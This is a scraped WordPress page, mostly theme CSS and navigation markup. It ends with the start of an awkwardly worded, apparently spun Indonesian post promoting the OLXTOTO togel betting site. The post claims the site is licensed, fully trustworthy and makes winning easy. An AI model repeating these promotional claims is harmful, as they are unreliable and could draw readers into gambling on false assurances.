var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://occupyindependents.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://occupyindependents.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='colibri-theme-css' href='https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='colibri-wp_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.105' type='text/css' media='all' />
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://occupyindependents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://occupyindependents.com/wp-json/wp/v2/posts/975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://occupyindependents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://occupyindependents.com/?p=975' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/?amp=1"><link rel="amphtml" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
            <style data-colibri-theme-style="true">
            html.colibri-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:center !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"]{min-height:auto;background-color:${theme.colors.0};padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 0 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h28"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(2){display:none}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{min-height:auto;background-color:#03a9f4;background-image:url("https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/aerial-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:200px;padding-bottom:200px}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 40 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h28"]{text-align:center}html.colibri-wp-theme #colibri [data-colibri-id="7-h29"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h30"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.colibri-wp-theme #colibri #hero img{box-shadow:none}html.colibri-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.colibri-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.colibri-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{background-attachment:none}}@media (min-width: 1024px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container{width:100%}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(1){}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-975 single-format-standard wp-theme-colibri-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-200-outer style-local-10-h2-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="10-h2" class="h-section h-navigation h-navigation d-flex style-200 style-local-10-h2">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="10-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-10-h3 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-205-outer style-local-10-h4-outer">
              <div data-colibri-id="10-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-205 style-local-10-h4 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-203-outer style-local-10-h6-outer h-hide-sm">
              <div data-colibri-id="10-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-203 style-local-10-h6 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="10-h7" class="style-7 style-local-10-h7 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-202-outer style-local-10-h8-outer">
              <div data-colibri-id="10-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-202 style-local-10-h8 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography  h-menu-horizontal h-dropdown-menu style-9 style-local-7-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="7-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-7-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-7-h10" data-target-id="offcanvas-wrapper-7-h10" data-offcanvas-overlay-id="offcanvas-overlay-7-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button" rel="noopener noreferrer">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-7-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-7-h10-offscreen">
      <div data-colibri-id="7-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-7-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="7-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-7-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-7-h14-outer">
                <div data-colibri-id="7-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-7-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-18 style-local-7-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="7-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-7-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-7-h17-outer">
                <div data-colibri-id="7-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-7-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h18" class="h-text h-text-component style-17 style-local-7-h18 position-relative h-element">
                      <div>
                        <p>
                          &copy; 2026                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-7-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-7-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="10-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-184 style-local-10-h25 position-relative" style=" ">
                <div class="background-wrapper" data-colibri-hide-pen="true">
            <div class="background-layer">
                <div class="background-layer">
										                </div>
                <div class="overlay-layer"></div>
                <div class="shape-layer"></div>
            </div>
        </div>
		  	  <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="10-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-192 style-local-10-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-193-outer style-local-10-h27-outer">
          <div data-colibri-id="10-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-193 style-local-10-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="10-h28" class="page-title style-194 style-local-10-h28 position-relative h-element">
    <div class="h-global-transition-all">
    <span><h1>Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam 
Barito Utara</h1></span>  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="432-m1" class="style-537 style-local-432-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="432-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-538 style-local-432-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-543 style-local-432-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-544-outer style-local-432-m4-outer">
  <div data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-544 style-local-432-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail  style-545 style-local-432-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-432-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-546 style-local-432-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-547-outer style-local-432-m7-outer">
            <div data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-547 style-local-432-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="432-m8" class="h-blog-meta style-548 style-local-432-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      by                    </span>
                    <a href="https://occupyindependents.com/author/admin/">
                      admin                    </a>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://occupyindependents.com/2023/04/14/">
                      April 14, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="432-m9" class="style-549 style-local-432-m9 position-relative h-element">
                  <div class="h-global-transition-all colibri-post-content">
                    <p>Gelaran taruhan berprestise perjudian togel pasti diketahui beragam kelompok bettor. Utamanya di Indonesia, banyak betaruh dapat peroleh layanan terpilih sangatlah memberikan kepuasan Saat menjalankan taruhan togel dalam internet. Metode bermainnya yang termasuk lebih ringan serta ringkas tentunya membikin betaruh dapat temukan servis sangat terkesan yang bahkan juga lebih memberi keuntungan. Beberapa pemain bebas pastikan pasaran serta jenis taruhan togel kini melalui cara serta Cara yang tambah lebih simpel.</p>
<p>Tiap-tiap pemain sekarang tidak kembali datang bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa menempatkan angka dengan gampang serta fleksibel. Udah banyak juga web judi menyiapkan permainan togel buat penuhi kepentingan bettor waktu ini. Tentukan satu alternatif situs dapat dipercaya manjadi unsur utama yang penting dikhususkan. OLXTOTO, sebagai satu diantaranya web judi sah bisa dipercaya Indonesia pasti pantas jadi saran terunggul fasilitas bermain judi togel amat memberikan keuntungan.</p>
<p>Jadi blog resmi judi togel di Indonesia, pasti OLXTOTO udah punyai lisensi bisa dipercaya serta profesional. Terus-menerus kasih up-date serta up-grade buat tiap-tiap service yang dikasihkan, pastinya masalah ini bisa kasih kepuasan seluruhnya peserta. Pemain dapat mendapat sarana terunggul dan terkomplet bermain togel online, terlebih gampang mencetak kemenangan.</p>
<h2>OLXTOTO Situs Sah Indonesia Judi Togel Mempunyai lisensi Paling dipercaya</h2>
